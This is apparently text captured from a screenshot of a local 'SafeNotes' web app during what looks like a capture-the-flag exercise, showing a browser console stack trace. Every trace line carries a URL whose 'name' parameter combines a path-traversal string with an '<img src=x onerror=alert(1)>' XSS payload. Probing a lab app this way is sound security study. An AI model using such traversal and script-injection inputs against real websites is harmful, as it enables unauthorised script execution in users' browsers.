 127.0.0.1/view?note=6eb883e1-9a7f-4df3-a661-4f474240a157
SafeNotes Home Create Note View Note Report Contact Logout
View Note
You can view stored notes here, securely!
Enter Note ID:
6eb883e1-9a7f-4df3-a661-4f474240a157
View Note
Note Content
Logged in as: winky
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
Source map error: request failed with status 404
Resource URL: http://127.0.0.1/static/js/purify.min.js
Source Map URL: purify.min.js.map [Learn More]
Logging failed: TypeError: document.getElementById(...) is null view:137:37
logNoteAccess http://127.0.0.1/view?note=6eb883e1-9a7f-4df3-a661-4f474240a157&name=....//....//....//contact?xss=<img src=x onerror=alert(1)>:134
promise callback*logNoteAccess http://127.0.0.1/view?note=6eb883e1-9a7f-4df3-a661-4f474240a157&name=....//....//....//contact?xss=<img src=x onerror=alert(1)>:132
fetchNoteById http://127.0.0.1/view?note=6eb883e1-9a7f-4df3-a661-4f474240a157&name=....//....//....//contact?xss=<img src=x onerror=alert(1)>:101
promise callback*fetchNoteById http://127.0.0.1/view?note=6eb883e1-9a7f-4df3-a661-4f474240a157&name=....//....//....//contact?xss=<img src=x onerror=alert(1)>:94
validateAndFetchNote http://127.0.0.1/view?note=6eb883e1-9a7f-4df3-a661-4f474240a157&name=....//....//....//contact?xss=<img src=x onerror=alert(1)>:151
<anonymous> http://127.0.0.1/view?note=6eb883e1-9a7f-4df3-a661-4f474240a157&name=....//....//....//contact?xss=<img src=x onerror=alert(1)>:173
EventListener.handleEvent* http://127.0.0.1/view?note=6eb883e1-9a7f-4df3-a661-4f474240a157&name=....//....//....//contact?xss=<img src=x onerror=alert(1)>:169